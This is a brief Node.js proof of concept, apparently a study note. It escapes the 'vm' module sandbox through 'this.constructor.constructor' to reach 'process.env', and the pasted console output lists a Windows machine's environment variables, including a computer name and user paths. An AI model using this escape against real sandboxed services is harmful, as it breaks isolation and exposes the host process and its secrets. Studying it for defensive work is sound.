 1 "use strict";
2 const vm = require("vm");
3 const y1 = vm.runInNewContext(`this.constructor.constructor('return process.env')()`);
4 console.log(y1);
5
问题 输出 调试控制台 终端
ALLUSERSPROFILE: 'C:\\ProgramData',
APPDATA: 'C:\\Users\\86132\\AppData\\Roaming',
CHROME_CRASHPAD_PIPE_NAME: '\\\\.\\pipe\\crashpad_22324_KNXQLMXZGVABIKAZ',
CLASSPSTH: 'D:\\jdk\\lib\\dt.jar;D:\\jdk\\lib\\tools.jar',
CommonProgramFiles: 'C:\\Program Files\\Common Files',
'CommonProgramFiles(x86)': 'C:\\Program Files (x86)\\Common Files',
CommonProgramW6432: 'C:\\Program Files\\Common Files',
COMPUTERNAME: 'DESKTOP-RTJ79NC',
ComSpec: 'C:\\WINDOWS\\system32\\cmd.exe',
configsetroot: 'C:\\WINDOWS\\ConfigSetRoot',
DriverData: 'C:\\Windows\\System32\\Drivers\\DriverData',
ELECTRON_RUN_AS_NODE: '1',